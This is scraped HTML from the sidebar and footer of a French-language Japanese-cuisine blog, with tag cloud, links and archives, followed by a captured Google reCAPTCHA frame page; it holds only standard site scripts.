<a href="http://www.cuisinejaponaise.be/blog/tag/nori" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="nori (2 éléments)">nori</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/nouilles" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 8pt;" aria-label="nouilles (2 éléments)">nouilles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/okonomi-yaki" class="tag-cloud-link tag-link-178 tag-link-position-23" style="font-size: 12pt;" aria-label="okonomi-yaki (3 éléments)">okonomi-yaki</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/photo-japantown" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 8pt;" aria-label="photo japantown (2 éléments)">photo japantown</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/poisson-cru" class="tag-cloud-link tag-link-129 tag-link-position-25" style="font-size: 8pt;" aria-label="poisson cru (2 éléments)">poisson cru</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-japonais" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 18pt;" aria-label="restaurant japonais (5 éléments)">restaurant japonais</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-bruxelles" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="restaurant japonais bruxelles (2 éléments)">restaurant japonais bruxelles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/riz" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="riz (2 éléments)">riz</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sake" class="tag-cloud-link tag-link-381 tag-link-position-29" style="font-size: 15.333333333333pt;" aria-label="sake (4 éléments)">sake</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/shoyu" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 8pt;" aria-label="Shoyu (2 éléments)">Shoyu</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sondage" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 8pt;" aria-label="sondage (2 éléments)">sondage</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sushi" class="tag-cloud-link tag-link-115 tag-link-position-32" style="font-size: 18pt;" aria-label="sushi (5 éléments)">sushi</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sushi-ya" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="sushi-ya (2 éléments)">sushi-ya</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sushis" class="tag-cloud-link tag-link-182 tag-link-position-34" style="font-size: 12pt;" aria-label="sushis (3 éléments)">sushis</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/tagawa" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 22pt;" aria-label="tagawa (7 éléments)">tagawa</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/tagawa-bruxelles" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 8pt;" aria-label="tagawa bruxelles (2 éléments)">tagawa bruxelles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/tempura" class="tag-cloud-link tag-link-183 tag-link-position-37" style="font-size: 15.333333333333pt;" aria-label="tempura (4 éléments)">tempura</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/thon-rouge" class="tag-cloud-link tag-link-850 tag-link-position-38" style="font-size: 15.333333333333pt;" aria-label="Thon Rouge (4 éléments)">Thon Rouge</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/tsukiji" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 12pt;" aria-label="Tsukiji (3 éléments)">Tsukiji</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/twitter" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 12pt;" aria-label="twitter (3 éléments)">twitter</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/unagi" class="tag-cloud-link tag-link-185 tag-link-position-41" style="font-size: 12pt;" aria-label="unagi (3 éléments)">unagi</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/waguy" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 8pt;" aria-label="waguy (2 éléments)">waguy</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/wagyu" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 12pt;" aria-label="wagyu (3 éléments)">wagyu</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/wasabi" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 20.333333333333pt;" aria-label="wasabi (6 éléments)">wasabi</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/whisky-japonais" class="tag-cloud-link tag-link-151 tag-link-position-45" style="font-size: 12pt;" aria-label="whisky japonais (3 éléments)">whisky japonais</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rueducommerce.fr/m/pl/malid:4769951#xtor=AL-73-8-81086-0-cuisinejaponaise.be-ctxt|c0a" title="Accessoires de cuisine sur RueduCommerce.fr" target="_blank">Accessoires de cuisine sur Rue du Commerce</a></li>
<li><a href="http://www.cuisinejaponaise.be/" title="Cuisine Japonaise .be" target="_top">CuisineJaponaise.be</a></li>
<li><a href="http://www.cuisinejaponaise.be/epiceries_japonaises.php" title="Liste d&rsquo;Ã©piceries japonaises en Belgique, en France et sur le Net" target="_top">Epiceries japonaises</a></li>
<li><a href="http://forum.quick-web.com/forum.php?login=cuisinejaponaise" title="Forum du site cuisinejaponaise.be" target="_blank">Forum du site</a></li>
<li><a href="http://www.hi-no-de.com" rel="contact" title="Superbe photothÃ¨que sur le Japon" target="_blank">Hi-No-De Photos</a></li>
<li><a href="http://tourisme-japon.fr/gourmets/" title="Site de l&rsquo;Office National du Tourisme Japonais" target="_blank">Le Japon des gourmets</a></li>
<li><a href="http://www.wasabi.fr" title="Magazine Wasabi: l&rsquo;actulalitÃ© de la cuisine japonaise en France">Magazine Wasabi</a></li>
<li><a href="http://www.cuisinejaponaise.be/restaurants_japonais.php" title="Trouver un restaurant japonais sur Bruxelles ou ailleurs">Resto Japonais</a></li>
<li><a href="http://www.scoop.it/u/cuisinejaponaise" target="_blank">Scoop.it &#8211; Le journal web du site</a></li>
<li><a href="http://www.a-vos-baguettes.com/" title="AmÃ©lie est Bretonne et vit au Japon. PassionnÃ©e de cuisine, elle partage ses recettes japonaises filmÃ©es et commentÃ©es en franÃ§ais." target="_blank">Site a-vos-baguettes.com (Recettes filmÃ©es)</a></li>
<li><a href="http://www.cuisine-japonaise.com" title="Le site franÃ§ais de cuisine japonaise rÃ©digÃ© par des japonais de France">Site cuisine-japonaise.com (Recettes &amp; +)</a></li>
<li><a href="http://www.cuisinedujapon.com/" title="Blog sur la cuisine japonaise" target="_blank">Site cuisinedujapon.com (Blog)</a></li>
<li><a href="http://www.cuisine-japonaise-facile.fr" title="Un site trÃ¨s didactique de cuisine japonaise simple">Site de Yayoi (Recettes faciles)</a></li>
<li><a href="http://www.mavraiecuisinejaponaise.com/" title="Blog de recettes, adresses et infos">Site mavraiecuisinejaponaise</a></li>
<li><a href="http://www.lejapon.org/forum/forumdisplay.php?f=26" title="Forum francophone de cuisine japonaise">TrÃ¨s bon forum</a></li>
<li><a href="https://twitter.com/cuisinejapon" title="Twitter de cuisinejaponaise.be" target="_blank">Twitter du site</a></li>

	</ul>
</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='http://www.cuisinejaponaise.be/blog/2023/10'>octobre 2023</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2023/03'>mars 2023</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2020/02'>février 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2019/04'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2017/06'>juin 2017</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2017/02'>février 2017</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2016/02'>février 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2016/01'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2015/12'>décembre 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2015/11'>novembre 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2015/03'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2015/02'>février 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2014/04'>avril 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2014/02'>février 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2013/07'>juillet 2013</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2013/04'>avril 2013</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2013/01'>janvier 2013</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2012/12'>décembre 2012</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2012/02'>février 2012</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/12'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/07'>juillet 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/04'>avril 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/03'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/02'>février 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2010/04'>avril 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2010/02'>février 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2010/01'>janvier 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/08'>août 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/07'>juillet 2009</a>&nbsp;(5)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/04'>avril 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/03'>mars 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/02'>février 2009</a>&nbsp;(5)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/01'>janvier 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/11'>novembre 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/08'>août 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/07'>juillet 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/06'>juin 2008</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/05'>mai 2008</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/01'>janvier 2008</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/12'>décembre 2007</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/11'>novembre 2007</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/09'>septembre 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/08'>août 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/07'>juillet 2007</a>&nbsp;(4)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/06'>juin 2007</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/05'>mai 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/04'>avril 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/03'>mars 2007</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/02'>février 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/01' aria-current="page">janvier 2007</a>&nbsp;(10)</li>
			</ul>

			</li>		</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		CuisineJaponaise.be is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="http://www.cuisinejaponaise.be/blog/feed">Entries (RSS)</a> and <a href="http://www.cuisinejaponaise.be/blog/comments/feed">Comments (RSS)</a>.		<!-- 28 queries. 0,286 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/default/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202603.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8705621',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(8705621,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6LZ7XtH1hDywjwAScTuY0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768584566680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>